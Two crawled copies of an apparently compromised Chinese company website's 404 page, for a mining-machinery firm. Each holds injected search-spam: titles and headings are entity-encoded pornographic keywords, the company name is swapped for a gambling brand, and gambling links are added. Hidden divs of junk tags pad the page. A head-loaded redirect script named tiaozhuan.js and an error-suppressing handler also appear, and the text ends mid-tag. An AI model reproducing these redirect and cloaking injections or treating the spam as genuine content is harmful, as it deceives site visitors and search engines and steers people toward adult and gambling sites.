

--- FILE ---
content_type: text/html
request_url: http://scgzhgy.com/gsxw/show149.html
body_size: 3365
content:
<!DOCTYPE html>
<html lang="zh">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="format-detection" content="telephone=no" />
    <title>&#23569;&#22919;&#20262;&#23376;&#20262;&#24773;&#21697;&#26080;&#21527;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#28073;&#28073;&#44;&#27431;&#32654;&#19977;&#32423;&#97;&#20570;&#29232;&#22312;&#32447;&#35266;&#30475;</title>
    <link rel="stylesheet" href="/static/css/style.css">
    <style>
        .error {width: 100%;text-align: center;padding: 130px 0 4%;}
        .error span {font-size: 46px;color: #999999;display: block;margin: 65px 0;}
        .error p a {font-size: 43px;color: #999999;text-decoration: none;margin: 0 8%;}
        .error p a img {width: 50px;vertical-align: middle;margin-right: 15px;}
        @media screen and (max-width:999px) {
        .error {padding: 20% 0;}
        .error img {width: 80%;}
        .error span {font-size: 30px;margin: 25px 0;}
        .error p a {font-size: 25px;}
        .error p a img {width: 30px;margin-right: 10px;}
    }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://scgzhgy.com/">&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;</a></h1><div id="k4smq" class="pl_css_ganrao" style="display: none;"><sup id="k4smq"></sup><center id="k4smq"><table id="k4smq"><th id="k4smq"></th></table></center><small id="k4smq"></small><dfn id="k4smq"><kbd id="k4smq"><tr id="k4smq"></tr></kbd></dfn><nav id="k4smq"></nav><xmp id="k4smq"><button id="k4smq"><table id="k4smq"></table></button></xmp><pre id="k4smq"></pre><small id="k4smq"></small><sup id="k4smq"></sup><menu id="k4smq"><tbody id="k4smq"><tr id="k4smq"></tr></tbody></menu><dl id="k4smq"></dl><tbody id="k4smq"><cite id="k4smq"><code id="k4smq"></code></cite></tbody><sup id="k4smq"><kbd id="k4smq"><code id="k4smq"></code></kbd></sup><td id="k4smq"></td><small id="k4smq"></small><td id="k4smq"><blockquote id="k4smq"><acronym id="k4smq"></acronym></blockquote></td><code id="k4smq"><th id="k4smq"><samp id="k4smq"></samp></th></code><center id="k4smq"><source id="k4smq"><wbr id="k4smq"></wbr></source></center><optgroup id="k4smq"><tfoot id="k4smq"><tbody id="k4smq"></tbody></tfoot></optgroup><source id="k4smq"></source><xmp id="k4smq"></xmp><tbody id="k4smq"></tbody><del id="k4smq"></del><fieldset id="k4smq"><xmp id="k4smq"><li id="k4smq"></li></xmp></fieldset><small id="k4smq"><small id="k4smq"><noscript id="k4smq"></noscript></small></small><tr id="k4smq"><cite id="k4smq"><delect id="k4smq"></delect></cite></tr><acronym id="k4smq"></acronym><center id="k4smq"></center><menu id="k4smq"></menu><dfn id="k4smq"></dfn><dl id="k4smq"><li id="k4smq"><center id="k4smq"></center></li></dl><li id="k4smq"><bdo id="k4smq"><tr id="k4smq"></tr></bdo></li><center id="k4smq"><option id="k4smq"><tr id="k4smq"></tr></option></center><kbd id="k4smq"><td id="k4smq"><input id="k4smq"></input></td></kbd><samp id="k4smq"></samp><cite id="k4smq"><samp id="k4smq"><strong id="k4smq"></strong></samp></cite><noscript id="k4smq"></noscript><abbr id="k4smq"></abbr><code id="k4smq"></code><code id="k4smq"></code><noscript id="k4smq"></noscript><center id="k4smq"><optgroup id="k4smq"><button id="k4smq"></button></optgroup></center><tfoot id="k4smq"></tfoot><delect id="k4smq"></delect><pre id="k4smq"></pre><dd id="k4smq"></dd><pre id="k4smq"><tfoot id="k4smq"><small id="k4smq"></small></tfoot></pre><ul id="k4smq"><strong id="k4smq"><td id="k4smq"></td></strong></ul><xmp id="k4smq"></xmp><source id="k4smq"></source></div>
<div   id="fftpspu1nwqj"   class="header wow fadeInDown animated bai header_scroll">
    <div   id="fftpspu1nwqj"   class="container">
        <a href="/" class="logo fl"></a>
        <div   id="fftpspu1nwqj"   class="menu fr xs-display">
            <div   id="fftpspu1nwqj"   class="bar"></div>
            <div   id="fftpspu1nwqj"   class="bar"></div>
            <div   id="fftpspu1nwqj"   class="bar"></div>
        </div>
        <div   id="fftpspu1nwqj"   class="right fr">
            <div   id="fftpspu1nwqj"   class="top fr lg-display">鄭州偉德國(guó)際1946bv官網(wǎng)礦山機(jī)械有限公司 <span><i class="iconfont icon-dianhua"></i> 0371-6479 2555</span></div>
            <div   id="fftpspu1nwqj"   class="cl"></div>
            <div   id="fftpspu1nwqj"   class="bottom">
                <div   id="fftpspu1nwqj"   class="nav fl">
                    <a href="/" class="item itemProduct" data-type="product">首頁(yè)</a>
                    <a href="/content/about.html" class="item" data-type="product">走進(jìn)偉德國(guó)際1946bv官網(wǎng)</a>
                    <a href="/solution.html" class="item" data-type="solution">解決方案</a>
                    <a href="/goods.html" class="item" data-type="product">產(chǎn)品中心</a>
                    <a href="/video.html" class="item" data-type="product">視頻中心</a>
                    <a href="/case.html" class="item" data-type="product">案例中心</a>
                    <a href="/news.html" class="item" data-type="product">偉德國(guó)際1946bv官網(wǎng)動(dòng)態(tài)</a>
                    <a href="/service.html" class="item" data-type="product">技術(shù)服務(wù)</a>
                    <a href="/contact/contact.html" class="item" data-type="product">聯(lián)系我們</a>
                </div>
            </div>
        </div>
        <div   id="fftpspu1nwqj"   class="cl"></div>
    </div>
</div>
<div   id="fftpspu1nwqj"   class="error">
    <img src="/static/picture/404.jpg" alt="" />
    <span>哎呀！您訪問(wèn)的頁(yè)面不見(jiàn)了...</span>
    <p>
        <a href="/" class="home"><img src="/static/picture/404-sy.png" alt="首頁(yè)" />首頁(yè)</a>
        <a href="/goods.html" class="products"><img src="/static/picture/404-cp.png" alt="產(chǎn)品" />產(chǎn)品</a>
    </p>
</div>
<div   id="fftpspu1nwqj"   class="footer">
    <div   id="fftpspu1nwqj"   class="footerwrap container">
        <div   id="fftpspu1nwqj"   class="fl">
            <p class="rexian">全國(guó)統(tǒng)一銷售熱線：0371-6479 2555(7x24小時(shí)為您服務(wù))</p>
            <p class="copyright">
                版權(quán)所有：鄭州偉德國(guó)際1946bv官網(wǎng)礦山機(jī)械有限公司
                <a  rel="nofollow" target="_blank"><img src="/static/picture/beian2.png">豫公安網(wǎng)備：4108202000284  <img src="/static/picture/gs.png"><br>備案號(hào)： 豫ICP備11010310號(hào)-3</a><a href="http:/templates/main/images/zz.jpg" rel="nofollow" target="_blank">營(yíng)業(yè)執(zhí)照</a>
            </p>
        </div>
        <div   id="fftpspu1nwqj"   class="fr">
            <img src="/static/picture/weixin.jpg" alt="偉德國(guó)際1946bv官網(wǎng)公眾號(hào)">
            <p>偉德國(guó)際1946bv官網(wǎng)公眾號(hào)</p>
        </div>
        <div   id="fftpspu1nwqj"   class="clearfix"></div>
    </div>
</div>
<!-- 商務(wù)通js -->
<script type="text/javascript" src="/static/js/swt.js"></script>
<!-- 商務(wù)通結(jié)束 -->
<!--統(tǒng)計(jì)js-->
<script type="text/javascript" src="/static/js/#js"></script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign--><div style="text-align:center;">友情鏈接：<a target="_blank"  >888電子集團(tuán)網(wǎng)站入口</a>&nbsp;&nbsp;<a target="_blank"  >凱發(fā)k8官網(wǎng)</a></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://scgzhgy.com/" title="&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;">&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ceoaq" class="pl_css_ganrao" style="display: none;"><xmp id="ceoaq"></xmp><object id="ceoaq"></object><code id="ceoaq"></code><center id="ceoaq"><samp id="ceoaq"><delect id="ceoaq"></delect></samp></center><input id="ceoaq"><input id="ceoaq"><dfn id="ceoaq"></dfn></input></input><blockquote id="ceoaq"><acronym id="ceoaq"><acronym id="ceoaq"></acronym></acronym></blockquote><blockquote id="ceoaq"></blockquote><dd id="ceoaq"><blockquote id="ceoaq"><samp id="ceoaq"></samp></blockquote></dd><abbr id="ceoaq"></abbr><noscript id="ceoaq"></noscript><tfoot id="ceoaq"></tfoot><abbr id="ceoaq"><table id="ceoaq"><optgroup id="ceoaq"></optgroup></table></abbr><del id="ceoaq"><blockquote id="ceoaq"><acronym id="ceoaq"></acronym></blockquote></del><code id="ceoaq"></code><s id="ceoaq"></s><tbody id="ceoaq"></tbody><center id="ceoaq"></center><tbody id="ceoaq"><tr id="ceoaq"><li id="ceoaq"></li></tr></tbody><tr id="ceoaq"><tr id="ceoaq"><ul id="ceoaq"></ul></tr></tr><blockquote id="ceoaq"></blockquote><pre id="ceoaq"></pre><table id="ceoaq"><strike id="ceoaq"><bdo id="ceoaq"></bdo></strike></table><acronym id="ceoaq"></acronym><dd id="ceoaq"><acronym id="ceoaq"><sup id="ceoaq"></sup></acronym></dd><button id="ceoaq"></button><ul id="ceoaq"></ul><strong id="ceoaq"></strong><delect id="ceoaq"><del id="ceoaq"><abbr id="ceoaq"></abbr></del></delect><delect id="ceoaq"></delect><strong id="ceoaq"></strong><delect id="ceoaq"></delect><td id="ceoaq"></td><li id="ceoaq"></li><pre id="ceoaq"></pre><noframes id="ceoaq"><nav id="ceoaq"><rt id="ceoaq"></rt></nav></noframes><del id="ceoaq"></del><option id="ceoaq"><acronym id="ceoaq"><button id="ceoaq"></button></acronym></option><source id="ceoaq"></source><tr id="ceoaq"></tr><tbody id="ceoaq"><small id="ceoaq"><s id="ceoaq"></s></small></tbody><noscript id="ceoaq"><dd id="ceoaq"><blockquote id="ceoaq"></blockquote></dd></noscript><menu id="ceoaq"></menu><code id="ceoaq"><del id="ceoaq"><rt id="ceoaq"></rt></del></code><pre id="ceoaq"></pre><s id="ceoaq"></s><noscript id="ceoaq"></noscript><center id="ceoaq"></center><s id="ceoaq"></s><abbr id="ceoaq"></abbr><del id="ceoaq"><input id="ceoaq"><em id="ceoaq"></em></input></del></div>
</html>


--- FILE ---
content_type: text/html
request_url: http://scgzhgy.com/static/js/
body_size: 5041
content:
<!DOCTYPE html>
<html lang="zh">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="format-detection" content="telephone=no" />
    <title>&#39640;&#28526;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#97;&#118;&#20154;&#25720;&#20154;&#20154;&#20154;&#28577;&#20154;&#20154;&#36229;&#30896;&#22931;&#22899;&#44;&#20813;&#36153;&#21320;&#22812;&#29245;&#29245;&#29245;&#119;&#119;&#119;&#35270;&#39057;&#21313;&#20843;&#31105;</title>
    <link rel="stylesheet" href="/static/css/style.css">
    <style>
        .error {width: 100%;text-align: center;padding: 130px 0 4%;}
        .error span {font-size: 46px;color: #999999;display: block;margin: 65px 0;}
        .error p a {font-size: 43px;color: #999999;text-decoration: none;margin: 0 8%;}
        .error p a img {width: 50px;vertical-align: middle;margin-right: 15px;}
        @media screen and (max-width:999px) {
        .error {padding: 20% 0;}
        .error img {width: 80%;}
        .error span {font-size: 30px;margin: 25px 0;}
        .error p a {font-size: 25px;}
        .error p a img {width: 30px;margin-right: 10px;}
    }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://scgzhgy.com/">&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;</a></h1><div id="xql8y" class="pl_css_ganrao" style="display: none;"><kbd id="xql8y"><em id="xql8y"><tbody id="xql8y"><button id="xql8y"></button></tbody></em></kbd><progress id="xql8y"></progress><span id="xql8y"><dfn id="xql8y"><ins id="xql8y"></ins></dfn></span><table id="xql8y"></table><tt id="xql8y"><ins id="xql8y"></ins></tt><strike id="xql8y"></strike><abbr id="xql8y"><thead id="xql8y"><acronym id="xql8y"></acronym></thead></abbr><p id="xql8y"><kbd id="xql8y"></kbd></p><big id="xql8y"></big><ruby id="xql8y"></ruby><pre id="xql8y"></pre><wbr id="xql8y"><menuitem id="xql8y"></menuitem></wbr><fieldset id="xql8y"></fieldset><small id="xql8y"></small><listing id="xql8y"><s id="xql8y"><legend id="xql8y"><li id="xql8y"></li></legend></s></listing><source id="xql8y"></source><kbd id="xql8y"><p id="xql8y"><tbody id="xql8y"><th id="xql8y"></th></tbody></p></kbd><sub id="xql8y"><dfn id="xql8y"></dfn></sub><thead id="xql8y"></thead><thead id="xql8y"></thead><samp id="xql8y"></samp><em id="xql8y"><label id="xql8y"><legend id="xql8y"></legend></label></em><kbd id="xql8y"></kbd><dfn id="xql8y"></dfn><mark id="xql8y"><strong id="xql8y"></strong></mark><cite id="xql8y"><tr id="xql8y"></tr></cite><mark id="xql8y"><strong id="xql8y"></strong></mark><bdo id="xql8y"></bdo><xmp id="xql8y"></xmp><source id="xql8y"></source><acronym id="xql8y"></acronym><s id="xql8y"></s><samp id="xql8y"><wbr id="xql8y"><strong id="xql8y"><b id="xql8y"></b></strong></wbr></samp><sub id="xql8y"></sub><xmp id="xql8y"><ins id="xql8y"><blockquote id="xql8y"><noscript id="xql8y"></noscript></blockquote></ins></xmp><ins id="xql8y"></ins><object id="xql8y"><abbr id="xql8y"></abbr></object><div id="xql8y"><source id="xql8y"></source></div><table id="xql8y"><pre id="xql8y"><dfn id="xql8y"></dfn></pre></table><abbr id="xql8y"><acronym id="xql8y"><menuitem id="xql8y"></menuitem></acronym></abbr><optgroup id="xql8y"><thead id="xql8y"></thead></optgroup><small id="xql8y"></small><delect id="xql8y"></delect><acronym id="xql8y"><acronym id="xql8y"><var id="xql8y"></var></acronym></acronym><label id="xql8y"><button id="xql8y"><tr id="xql8y"></tr></button></label><address id="xql8y"></address><dl id="xql8y"><thead id="xql8y"><optgroup id="xql8y"></optgroup></thead></dl><sup id="xql8y"></sup><input id="xql8y"></input><u id="xql8y"></u><dfn id="xql8y"><strike id="xql8y"></strike></dfn><abbr id="xql8y"><form id="xql8y"><b id="xql8y"><video id="xql8y"></video></b></form></abbr><meter id="xql8y"><thead id="xql8y"></thead></meter><progress id="xql8y"></progress><span id="xql8y"></span><span id="xql8y"></span><acronym id="xql8y"></acronym><dfn id="xql8y"></dfn><label id="xql8y"></label><video id="xql8y"></video><pre id="xql8y"><strong id="xql8y"><small id="xql8y"></small></strong></pre><tbody id="xql8y"></tbody><thead id="xql8y"></thead><rt id="xql8y"></rt><nav id="xql8y"></nav><ruby id="xql8y"></ruby><dd id="xql8y"><mark id="xql8y"><legend id="xql8y"><track id="xql8y"></track></legend></mark></dd><acronym id="xql8y"></acronym><strong id="xql8y"></strong><nav id="xql8y"></nav><div id="xql8y"></div><label id="xql8y"><center id="xql8y"><optgroup id="xql8y"><form id="xql8y"></form></optgroup></center></label><dd id="xql8y"></dd><button id="xql8y"></button><nobr id="xql8y"></nobr><input id="xql8y"><button id="xql8y"><nav id="xql8y"></nav></button></input><progress id="xql8y"></progress><acronym id="xql8y"></acronym><sub id="xql8y"></sub><progress id="xql8y"><center id="xql8y"><optgroup id="xql8y"><form id="xql8y"></form></optgroup></center></progress><xmp id="xql8y"></xmp><track id="xql8y"><progress id="xql8y"><sub id="xql8y"><form id="xql8y"></form></sub></progress></track><big id="xql8y"><video id="xql8y"><strong id="xql8y"></strong></video></big><table id="xql8y"><address id="xql8y"><strong id="xql8y"><style id="xql8y"></style></strong></address></table><table id="xql8y"><style id="xql8y"></style></table><button id="xql8y"><input id="xql8y"></input></button><abbr id="xql8y"></abbr><dl id="xql8y"></dl><th id="xql8y"><input id="xql8y"><center id="xql8y"></center></input></th><tt id="xql8y"></tt><div id="xql8y"><abbr id="xql8y"><dd id="xql8y"></dd></abbr></div><div id="xql8y"></div><legend id="xql8y"><delect id="xql8y"></delect></legend><font id="xql8y"><form id="xql8y"></form></font><object id="xql8y"></object><rt id="xql8y"></rt><address id="xql8y"><u id="xql8y"><legend id="xql8y"><delect id="xql8y"></delect></legend></u></address><option id="xql8y"><strong id="xql8y"></strong></option><object id="xql8y"><dd id="xql8y"></dd></object><strike id="xql8y"><ul id="xql8y"><code id="xql8y"><ol id="xql8y"></ol></code></ul></strike><optgroup id="xql8y"><th id="xql8y"><ins id="xql8y"></ins></th></optgroup><li id="xql8y"><cite id="xql8y"><ins id="xql8y"></ins></cite></li><tfoot id="xql8y"></tfoot><thead id="xql8y"><ul id="xql8y"><wbr id="xql8y"></wbr></ul></thead><table id="xql8y"></table><table id="xql8y"></table><dl id="xql8y"><ruby id="xql8y"></ruby></dl><track id="xql8y"><ol id="xql8y"><td id="xql8y"><form id="xql8y"></form></td></ol></track><big id="xql8y"><ruby id="xql8y"><dl id="xql8y"></dl></ruby></big><menu id="xql8y"><em id="xql8y"><span id="xql8y"><optgroup id="xql8y"></optgroup></span></em></menu><meter id="xql8y"></meter><nav id="xql8y"><address id="xql8y"></address></nav><td id="xql8y"></td><small id="xql8y"><progress id="xql8y"><noscript id="xql8y"></noscript></progress></small><ins id="xql8y"></ins><center id="xql8y"><dfn id="xql8y"><bdo id="xql8y"><meter id="xql8y"></meter></bdo></dfn></center><dfn id="xql8y"></dfn><pre id="xql8y"></pre><em id="xql8y"><optgroup id="xql8y"><thead id="xql8y"></thead></optgroup></em><center id="xql8y"><meter id="xql8y"><tbody id="xql8y"><big id="xql8y"></big></tbody></meter></center><noscript id="xql8y"></noscript><tr id="xql8y"><noframes id="xql8y"><noscript id="xql8y"><tt id="xql8y"></tt></noscript></noframes></tr><li id="xql8y"><dfn id="xql8y"><span id="xql8y"><noframes id="xql8y"></noframes></span></dfn></li><dfn id="xql8y"></dfn><b id="xql8y"></b><dfn id="xql8y"></dfn><em id="xql8y"></em><dfn id="xql8y"></dfn><noscript id="xql8y"><div id="xql8y"></div></noscript><dl id="xql8y"><span id="xql8y"><dfn id="xql8y"><style id="xql8y"></style></dfn></span></dl><center id="xql8y"><meter id="xql8y"></meter></center><menu id="xql8y"><strong id="xql8y"></strong></menu><nobr id="xql8y"></nobr><del id="xql8y"></del><dfn id="xql8y"><acronym id="xql8y"></acronym></dfn><tfoot id="xql8y"><listing id="xql8y"><sup id="xql8y"><label id="xql8y"></label></sup></listing></tfoot><mark id="xql8y"></mark><u id="xql8y"></u><th id="xql8y"></th><bdo id="xql8y"></bdo><th id="xql8y"><optgroup id="xql8y"><tt id="xql8y"><center id="xql8y"></center></tt></optgroup></th><strong id="xql8y"><sup id="xql8y"></sup></strong><label id="xql8y"></label><pre id="xql8y"></pre><wbr id="xql8y"></wbr><mark id="xql8y"></mark><cite id="xql8y"><rp id="xql8y"></rp></cite><abbr id="xql8y"><center id="xql8y"><acronym id="xql8y"><b id="xql8y"></b></acronym></center></abbr><tfoot id="xql8y"><listing id="xql8y"></listing></tfoot><menuitem id="xql8y"><dd id="xql8y"></dd></menuitem></div>
<div   id="fftpspu1nwqj"   class="header wow fadeInDown animated bai header_scroll">
    <div   id="fftpspu1nwqj"   class="container">
        <a href="/" class="logo fl"></a>
        <div   id="fftpspu1nwqj"   class="menu fr xs-display">
            <div   id="fftpspu1nwqj"   class="bar"></div>
            <div   id="fftpspu1nwqj"   class="bar"></div>
            <div   id="fftpspu1nwqj"   class="bar"></div>
        </div>
        <div   id="fftpspu1nwqj"   class="right fr">
            <div   id="fftpspu1nwqj"   class="top fr lg-display">鄭州偉德國(guó)際1946bv官網(wǎng)礦山機(jī)械有限公司 <span><i class="iconfont icon-dianhua"></i> 0371-6479 2555</span></div>
            <div   id="fftpspu1nwqj"   class="cl"></div>
            <div   id="fftpspu1nwqj"   class="bottom">
                <div   id="fftpspu1nwqj"   class="nav fl">
                    <a href="/" class="item itemProduct" data-type="product">首頁</a>
                    <a href="/content/about.html" class="item" data-type="product">走進(jìn)偉德國(guó)際1946bv官網(wǎng)</a>
                    <a href="/solution.html" class="item" data-type="solution">解決方案</a>
                    <a href="/goods.html" class="item" data-type="product">產(chǎn)品中心</a>
                    <a href="/video.html" class="item" data-type="product">視頻中心</a>
                    <a href="/case.html" class="item" data-type="product">案例中心</a>
                    <a href="/news.html" class="item" data-type="product">偉德國(guó)際1946bv官網(wǎng)動(dòng)態(tài)</a>
                    <a href="/service.html" class="item" data-type="product">技術(shù)服務(wù)</a>
                    <a href="/contact/contact.html" class="item" data-type="product">聯(lián)系我們</a>
                </div>
            </div>
        </div>
        <div   id="fftpspu1nwqj"   class="cl"></div>
    </div>
</div>
<div   id="fftpspu1nwqj"   class="error">
    <img src="/static/picture/404.jpg" alt="" />
    <span>哎呀！您訪問的頁面不見了...</span>
    <p>
        <a href="/" class="home"><img src="/static/picture/404-sy.png" alt="首頁" />首頁</a>
        <a href="/goods.html" class="products"><img src="/static/picture/404-cp.png" alt="產(chǎn)品" />產(chǎn)品</a>
    </p>
</div>
<div   id="fftpspu1nwqj"   class="footer">
    <div   id="fftpspu1nwqj"   class="footerwrap container">
        <div   id="fftpspu1nwqj"   class="fl">
            <p class="rexian">全國(guó)統(tǒng)一銷售熱線：0371-6479 2555(7x24小時(shí)為您服務(wù))</p>
            <p class="copyright">
                版權(quán)所有：鄭州偉德國(guó)際1946bv官網(wǎng)礦山機(jī)械有限公司
                <a  rel="nofollow" target="_blank"><img src="/static/picture/beian2.png">豫公安網(wǎng)備：4108202000284  <img src="/static/picture/gs.png"><br>備案號(hào)： 豫ICP備11010310號(hào)-3</a><a href="http:/templates/main/images/zz.jpg" rel="nofollow" target="_blank">營(yíng)業(yè)執(zhí)照</a>
            </p>
        </div>
        <div   id="fftpspu1nwqj"   class="fr">
            <img src="/static/picture/weixin.jpg" alt="偉德國(guó)際1946bv官網(wǎng)公眾號(hào)">
            <p>偉德國(guó)際1946bv官網(wǎng)公眾號(hào)</p>
        </div>
        <div   id="fftpspu1nwqj"   class="clearfix"></div>
    </div>
</div>
<!-- 商務(wù)通js -->
<script type="text/javascript" src="/static/js/swt.js"></script>
<!-- 商務(wù)通結(jié)束 -->
<!--統(tǒng)計(jì)js-->
<script type="text/javascript" src="/static/js/#js"></script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign--><div style="text-align:center;">友情鏈接：<a target="_blank"  >888電子集團(tuán)網(wǎng)站入口</a>&nbsp;&nbsp;<a target="_blank"  >凱發(fā)k8官網(wǎng)</a></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://scgzhgy.com/" title="&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;">&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="fbh62" class="pl_css_ganrao" style="display: none;"><dd id="fbh62"></dd><tbody id="fbh62"></tbody><pre id="fbh62"></pre><abbr id="fbh62"></abbr><center id="fbh62"></center><thead id="fbh62"><abbr id="fbh62"><strong id="fbh62"></strong></abbr></thead><center id="fbh62"></center><strike id="fbh62"><acronym id="fbh62"><menuitem id="fbh62"></menuitem></acronym></strike><tbody id="fbh62"><bdo id="fbh62"><sup id="fbh62"><thead id="fbh62"></thead></sup></bdo></tbody><dfn id="fbh62"><tr id="fbh62"><option id="fbh62"></option></tr></dfn><dl id="fbh62"><sup id="fbh62"><cite id="fbh62"></cite></sup></dl><ul id="fbh62"><wbr id="fbh62"></wbr></ul><samp id="fbh62"><tbody id="fbh62"><big id="fbh62"></big></tbody></samp><label id="fbh62"><delect id="fbh62"></delect></label><fieldset id="fbh62"></fieldset><button id="fbh62"></button><pre id="fbh62"><ul id="fbh62"><thead id="fbh62"><s 